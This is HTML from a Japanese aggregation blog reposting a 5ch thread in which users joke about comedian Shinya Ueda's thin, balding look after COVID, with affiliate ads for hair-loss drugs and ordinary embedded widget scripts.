          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-77872" class="article post-77872 post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-flocking-post category-nojob-post category-entertainer-post tag-120-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="399" height="223" src="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg" class="attachment-399x223 size-399x223 eye-catch-image wp-post-image" alt="【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg 399w, https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz-320x180.jpg 320w" sizes="(max-width: 399px) 100vw, 399px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg">
  <meta itemprop="width" content="399">
  <meta itemprop="height" content="223">
  <span class="cat-label cat-label-67">こどおじ・ニート</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E8%B6%85%E7%94%BB%E5%83%8F%E3%80%91%E3%81%8F%E3%82%8A%E3%81%83%E3%82%80%E4%B8%8A%E7%94%B0%E6%99%8B%E4%B9%9F%E3%81%95%E3%82%93%E3%80%81%E3%82%B3%E3%83%AD%E3%83%8A%E3%81%A7%E3%81%A8%E3%82%93%E3%81%A7%E3%82%82%E3%81%AA%E3%81%84%E5%A7%BF%E3%81%A7%E5%BE%A9%E5%B8%B0%EF%BC%81%EF%BC%81%EF%BC%81&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage210816g%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage210816g%2F&#038;t=%E3%80%90%E8%B6%85%E7%94%BB%E5%83%8F%E3%80%91%E3%81%8F%E3%82%8A%E3%81%83%E3%82%80%E4%B8%8A%E7%94%B0%E6%99%8B%E4%B9%9F%E3%81%95%E3%82%93%E3%80%81%E3%82%B3%E3%83%AD%E3%83%8A%E3%81%A7%E3%81%A8%E3%82%93%E3%81%A7%E3%82%82%E3%81%AA%E3%81%84%E5%A7%BF%E3%81%A7%E5%BE%A9%E5%B8%B0%EF%BC%81%EF%BC%81%EF%BC%81" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage210816g/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage210816g%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【超画像】くりぃむ上田晋也さん、コロナでとんでもない姿で復帰！！！ https://hagelicious.com/hage210816g/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2021-08-16T12:33:38+09:00" itemprop="datePublished dateModified">2021.08.16</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:15:44.23 ID:NLVxI4jOa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2021/08/367Eucf.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/367Eucf-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-77872"></span></p>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:16:24.39 ID:NcUW2vukM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 上田ってなんか大物感ある </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:19:07.52 ID:6+tx39ex0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;3</span><br />
司会として有吉、坂上より上だよな </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:17:39.16 ID:5N4YeeKT0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> やなせたかし定期 </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:17:57.01 ID:HGn/p82C0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ホンマやな </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:18:01.22 ID:Spv1Y/EH0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲ&#x1f64c;そう </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:18:10.65 ID:/IclomZr0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 髪型変えておしゃれになった </span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:18:21.33 ID:cf02w4wba</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お前の髪の毛富士急ハイランドか　ガハッ </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！（外部サイト）</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:18:30.93 ID:KW/lLj7La</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんか首とか細いな </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:18:55.63 ID:KW/lLj7La</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ユースケサンタマリアみたいなシルエットになったな </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:19:54.21 ID:xabIMjIb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 栃木のイベンター </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:20:15.01 ID:b+FDq1np0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 元々こんなんだろ </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:20:17.16 ID:q1kt58JJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 芸能界の支配者なのになぜ、、 </span></div>
<div class="t_h"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:20:18.28 ID:xvYunRvYd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> どこでコロナもらったのかぶっちゃけてね </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:20:57.32 ID:2nR+Gjxt0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 本当は頭部の植毛してたからな </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:20:58.14 ID:NLVxI4jOa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> マジで誰や<br />
<a href="https://hagelicious.com/wp-content/uploads/2021/08/SJufoio.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/SJufoio-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:58.37 ID:RqJAX+9c0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;21</span><br />
痩せてハンサムになったな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">24: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:21:48.64 ID:B4o8vCJ90</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;21</span><br />
有田悲しそう </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:21:34.24 ID:913VgmWO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> でもマックミランだからね </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:22:40.58 ID:04lWPNKZ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> コロナ前<br />
<a href="https://hagelicious.com/wp-content/uploads/2021/08/dkVi944.jpeg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/dkVi944-150x150.jpeg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">27: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:23:54.10 ID:Bj4a7ZC8p</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/HV3QuVz-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">28: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:24:06.02 ID:YrqupnA50</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 焼きそば乗ってますよ </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:25:12.41 ID:CEtshFX00</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> デルタ株やべえやろ</p>
<p><a href="https://hagelicious.com/wp-content/uploads/2021/08/soLy7Y3.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/soLy7Y3-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>↓<br />
<a href="https://hagelicious.com/wp-content/uploads/2021/08/4RWkP0z.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/4RWkP0z-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p><a href="https://hagelicious.com/wp-content/uploads/2021/08/5MsL9PO.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/5MsL9PO-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a></p>
<p>↓<br />
<a href="https://hagelicious.com/wp-content/uploads/2021/08/EIqPSG6.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2021/08/EIqPSG6-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:07.90 ID:1yYoL/bG0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
クロちゃん痩せて良かったやん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">33: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:12.99 ID:zWGpx7uPa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
クロちゃんダイエットに成功してるやん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:15.64 ID:RvqjOgwl0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
小太りだから助かったなコイツら </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:16.84 ID:dPno2JvZ0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
ライザップより<br />
経済的やん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:52.26 ID:ocnQrh2Z0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
健康的すぎてヤバい </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">45: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:28:48.12 ID:+u85kcIa0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
クロちゃんてかなり危なかったやろ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">46: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:29:03.90 ID:nMH9NfKa0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;31</span><br />
女さんの中でデルタダイエット流行るやん？ </span></div>
<div class="t_h"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:26:54.78 ID:6fjHt7WCa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 熊本の年寄りっぽい感じになったな </span></div>
<div class="t_h"><span style="font-size:15px;">39: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:27:03.71 ID:q1kt58JJ0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> コロナ「味覚や嗅覚と引き換えに短期ダイエット出来ます」 </span></div>
<div class="t_h"><span style="font-size:15px;">41: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:27:24.02 ID:mODvdATfp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ライザップ不要になったな </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:27:45.58 ID:ocnQrh2Z0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 僕の勘違いだったら訂正してほしいんですけど、もしかして上田さん…コロナ罹ってませんでした？ </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:27:45.85 ID:25izMTCe0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 痩せこけてて草 </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:29:13.53 ID:lQM9vi5A0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> いつもは上田見るだけで爆笑できたのにこれだと笑えねえな<br />
上田終わったな </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/08/15(日) 20:29:39.90 ID:/QJgcUeO0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> デブはコロナ感染した方がええんちゃうか </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://swallow.5ch.net/test/read.cgi/livejupiter/1629026144/</p>
<div class="amzBox1">
<a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B086X3KDN8/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B086X3KDN8&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=2e0998c4d17f88a6d43184190abeed93"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=JP&amp;ASIN=B086X3KDN8&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=hgrss-22"></a></p>
<p><a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B086X3KDN8/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B086X3KDN8&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=ebc6c412550d427cc30fa3a84795aad4">ライザップ式ダイエット　１日３食、食べてやせる！</a></p>
</div>
<p><script type="text/javascript" charset="euc-jp" src="//blog.with2.net/vote/form/?id=222268&amp;pd=13&amp;t_s=19&amp;d_s=15&amp;c_s=15&amp;e_s=13&amp;bc=%23e8f9ff&amp;t_c=%230054ff&amp;nocp=Y&amp;tg=_blank"></script></p>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage210816g/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
